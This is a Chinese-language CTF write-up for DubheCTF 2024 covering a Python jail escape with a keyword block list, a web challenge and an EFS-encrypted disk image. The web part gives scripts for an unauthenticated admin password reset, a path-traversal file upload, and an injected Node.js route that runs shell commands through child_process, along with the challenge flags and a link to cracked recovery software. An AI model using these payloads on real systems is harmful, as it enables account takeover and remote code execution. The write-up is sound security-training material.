DubheCTF2024 wp
ezPythonCheckin
一个pyjail,过滤了一些危险函数,直接open读取即可1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32import base64
black_list = [
"nosec",
"import",
"load",
"''",
'""',
"[]",
"{}",
"().",
"builtins",
"dict",
"dir",
"locals",
"base",
"classes",
"+",
"mro",
"attribute",
"id",
]
str=b"print(open('/flag').read())"
data=base64.b64encode(str)
print(data)
if len(data) > 1600:
print("Too long")
decode_data = base64.b64decode(data).decode()
print(decode_data)
if any(item in decode_data for item in black_list):
print("Not Safe")
直接读
1
DubheCTF{l3HC7F_h45_4_8e77ER_Ch4lLEngE!}
Wecat
改密码1
2
3
4
5
6
7
8
9import requests
url="http://1.95.54.149:42199/wechatAPI/login/modifyPwd"
data={
"email": "admin@wecat.com",
"pwd": "123456"
}
req=requests.put(url=url,data=data)
print(req.content.decode('utf-8'))
然后登录抓包拿token
上传js文件:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16import requests
url="http://127.0.0.1:8088/wechatAPI/upload/chunks"
#url="http://111.229.158.40:2211"
headers={
"Authorization":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTA2MDMzNTMsImRhdGEiOiJ1bmRlZmluZWRwYXNzIiwiaWF0IjoxNzEwNTk5NzUzfQ.Q_ZBa0uCSS8XAuGVkc8orRcDDNcGYYnNtpt2U-NfRKQ",
}
data={
"hash":"../src/route",
"chunkIndex":"admin.js"
}
file={
'file':open('./test.txt','rb')
}
req=requests.post(url,headers=headers,data=data,files=file)
print(req.content.decode('utf-8'))
这里上传文件本来是上传到upload目录的,当时我看路径是用path.join拼接的,本地docker调试了一下发现可以跨目录上传,于是想到了上传到route路由来执行js文件,本地把admin.js改成任意会报错,再改回来发现又好了,说明js是动态加载的,因此只需要写需要上传js文件的路径即可,后来是De1ty师傅写的js脚本:
原先的admin.js代码里的内容不要动,在中间路由代码里新建一个路由
js:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33router.get('/wechatAPI/admin/hack', async (ctx) => {
const { exec } = require('child_process');
const execPromise = command => new Promise((resolve, reject) => {
exec(command, (error, stdout, stderr) => {
if (error) {
console.error(`错误: ${error}`);
reject(error);
return;
}
console.log(`stdout: ${stdout}`);
console.error(`stderr: ${stderr}`);
resolve({ stdout, stderr });
});
});
try {
const result = await execPromise('cd /;./readflag');
ctx.status = 200;
ctx.body = {
msg: 'success',
type: 'hack',
execResult: result
};
} catch (error) {
ctx.status = 500;
ctx.body = {
msg: 'error',
error: error.message,
};
}
});
带token访问
cipher
先用Windows自带的磁盘管理,操作->附加vhd,然后public目录发现flag.jpg,winhex里F9打开发现不是jpg的格式,恢复的时候winhex提示被加密过
Powershell记录:
里面有用户的密码
查看文件属性:
上网搜一下AE是EFS加密,上网搜解密工具搜到Advanced EFS Data Recovery,破解版下载地址: https://www.kxdw.com/soft/32179.html
一开始扫描keys,全是红的
加两个用户名密码就绿了
直接去解密flag.jpg就可以了
1 | DubheCTF{149b07d3-ac2e-4a66-9dc3-5e39e8ecb4c9} |











